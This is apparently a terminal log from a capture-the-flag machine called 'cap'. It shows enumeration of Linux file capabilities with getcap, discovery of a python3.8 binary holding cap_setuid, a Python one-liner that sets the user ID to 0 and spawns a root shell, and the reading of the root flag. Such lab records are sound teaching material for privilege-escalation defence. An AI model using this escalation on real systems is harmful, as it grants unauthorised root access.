 nathan@cap:~$ ls
user.txt
nathan@cap:~$ cd ..
nathan@cap:/home$ sudo -l
[sudo] password for nathan:
Sorry, user nathan may not run sudo on cap.
nathan@cap:/home$ which getcap
/usr/sbin/getcap
nathan@cap:/home$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
nathan@cap:/home$ python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoami
root
# find / -name root.txt 2>/dev/null
/root/root.txt
# cat /root/root.txt
fdc598fb18e284f246e92651e6ed8a56